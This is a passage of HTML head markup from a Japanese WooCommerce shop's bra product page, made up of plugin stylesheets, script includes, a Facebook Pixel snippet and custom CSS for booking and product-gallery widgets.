input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://chiyono-anne.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=5.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_color_label_frontend-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/modules/color-label-variations/assets/css/frontend.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_color_label_frontend-inline-css' type='text/css'>
:root {--yith-wccl-tooltip-background: #03bfac;--yith-wccl-tooltip-text-color: #ffffff;--yith-wccl-select-option-size: 40px;--yith-wccl-select-option-radius: 50%;}
</style>
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/css/lib/slick/slick.css?ver=1761731954' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-woothumbs-css-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/css/main.min.css?ver=1761731954' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/productsize-chart-for-woocommerce/public/js/remodal.js?ver=1.1.0" id="productsize-chart-for-woocommerce-jquery-modal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"2d87357912","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/product/3825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=3825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fbras%2Fplunge%2Flace-plunge-bra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fbras%2Fplunge%2Flace-plunge-bra%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
/* Default Styles */
.iconic-woothumbs-all-images-wrap {
	float: left;
	width: 42%;
}

/* Icon Styles */
.iconic-woothumbs-icon {
	color: #ffffff;
}

/* Bullet Styles */
.iconic-woothumbs-all-images-wrap .slick-dots button,
.iconic-woothumbs-zoom-bullets .slick-dots button {
	border-color: #ffffff !important;
}

.iconic-woothumbs-all-images-wrap .slick-dots .slick-active button,
.iconic-woothumbs-zoom-bullets .slick-dots .slick-active button {
	background-color: #ffffff !important;
}

/* Thumbnails */
	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
		width: 20%;
	}

	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
		width: 80%;
	}
	
.iconic-woothumbs-thumbnails__image-wrapper:after {
	border-color: #ffffff;
}

.iconic-woothumbs-thumbnails__control {
	color: #ffffff;
}

.iconic-woothumbs-thumbnails__control path {
	stroke: #ffffff;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails__control {
	right: 10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails__control {
	left: 10px;
}


/* Stacked Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0;
}

.iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

/* Stacked Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 10px 10px 0;
}

/* Stacked Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 0 10px 10px;
}

/* Stacked Thumbnails - Above & Below */

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0 -5px 0 -5px;
}

/* Stacked Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 5px 10px 5px;
}

/* Stacked Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 10px 5px 0 5px;
}

/* Sliding Thumbnails - Left & Right, Above & Below */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	margin: 0;
}

/* Sliding Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-bottom: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-right: 10px;
}

/* Sliding Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-left: 10px;
}

/* Sliding Thumbnails - Above & Below */
.iconic-woothumbs-thumbnails-wrap--horizontal.iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-right: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-right: 10px;
}

/* Sliding Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-top: 10px;
}

/* Zoom Styles */

.zm-handlerarea {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
	filter: alpha(opacity=80) !important;
	-moz-opacity: 0.8 !important;
	-khtml-opacity: 0.8 !important;
	opacity: 0.8 !important;
}

/* Layout Styles */

/* Media Queries */

	@media screen and (max-width: 768px) {

		.iconic-woothumbs-all-images-wrap {
			float: none;
			width: 100%;
		}

		.iconic-woothumbs-hover-icons .iconic-woothumbs-icon {
			opacity: 1;
		}

			.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
			width: 100%;
		}

		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
			width: 100%;
		}
		
	.iconic-woothumbs-thumbnails-wrap--horizontal .iconic-woothumbs-thumbnails__slide {
		width: 33.333333333333%;
	}

		}
		.plyr {
		--plyr-control-icon-size: 18px;
		--plyr-color-main: #111111;
		--plyr-svg-fill: #ffffff;
		/* General */
		--plyr-menu-border-shadow-color: #111111;
		--plyr-range-thumb-background: #ffffff;
		--plyr-badge-text-color: #ffffff;
		--plyr-captions-text-color: #ffffff;
		--plyr-font-smoothing: true;
		/* Video */
		--plyr-video-background: #111111;
		--plyr-video-control-color: #ffffff;
		--plyr-video-control-color-hover: #ffffff;
		/* Audio */
		--plyr-audio-control-color-hover: #ffffff;
		--plyr-audio-control-background-hover: #11111180;
	}

	/* Background property with foreground colour setting and opacity */
	.plyr__control.plyr__control--overlaid[data-plyr="play"] {
		/* Final two characters add 50% opacity */
		background: #11111180 !important;
		color: #ffffff !important;
	}

	/* Background property with foreground colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover {
		background: #ffffff !important;
	}

	/* Color property with foreground colour setting */
	.plyr__progress [data-plyr="seek"],
	.plyr__volume [data-plyr="volume"] {
		color: #ffffff !important;
	}

	/* SVG stroke + fill properties with background colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover svg {
		stroke: #111111 !important;
		fill: #111111 !important;
	}

	/* SVG stroke property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="fullscreen"],
	.iconic-woothumbs-fullscreen svg path:not(:last-child),
	.iconic-woothumbs-images__arrow svg path,
	.iconic-woothumbs-zoom-prev svg path,
	.iconic-woothumbs-zoom-next svg path,
	.iconic-woothumbs-wishlist-buttons__add svg path {
		stroke: #ffffff !important;
	}

	/* SVG fill property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="settings"],
	.iconic-woothumbs-thumbnails__play-overlay svg path,
	.iconic-woothumbs-fullscreen svg path:last-child,
	.iconic-woothumbs-play svg path,
	.iconic-woothumbs-wishlist-buttons__browse svg path,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner svg path,
	.pswp_item .iconic-woothumbs-loading-overlay--inner svg path {
		fill: #ffffff !important;
	}

	/* Background color property with background colour setting */
	.iconic-woothumbs-thumbnails__control:hover,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay:has(.iconic-woothumbs-responsive-media),
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner,
	.pswp_item .iconic-woothumbs-loading-overlay--inner {
		background-color: #111111 !important;
	}

	/* Background color property with background colour setting and opacity */
	.iconic-woothumbs-thumbnails__play-overlay,
	.iconic-woothumbs-thumbnails__control {
		/* Final two characters add 50% opacity */
		background-color: #11111180 !important;
	}

	/* Background color property with foreground colour setting */
	.iconic-woothumbs-all-images-wrap .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li.slick-active button,
	.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before {
		background-color: #ffffff !important;
	}

	/* Misc */
	.iconic-woothumbs-thumbnails__image-wrapper:after {
		border: 2px solid #111111;
	}

	.iconic-woothumbs-thumbnails__image-wrapper:before {
		border: 2px solid #ffffff;
	}
	</style>
        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
